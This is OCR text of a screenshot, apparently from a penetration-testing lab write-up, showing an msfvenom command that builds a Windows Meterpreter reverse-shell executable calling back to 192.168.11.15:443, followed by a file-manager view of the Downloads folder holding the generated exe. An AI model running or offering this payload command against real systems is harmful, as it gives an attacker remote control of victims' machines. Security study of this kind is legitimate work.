 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.11.15 LPORT=443 -f exe >> /home/kali/Downloads/PoC_1032442766.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$ open /home/kali/Downloads/
┌──(kali㉿kali)-[~]
└─$
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Documents
Name Size Type Date
49719.py 2.8 KiB Python script 11/22/2
databases.yml 285 bytes YAML document 11/22/2
indx.zip 505.5 MiB Zip archive 10/23/2
PoC_1032442766.exe 7.0 KiB Windows or EFI program Today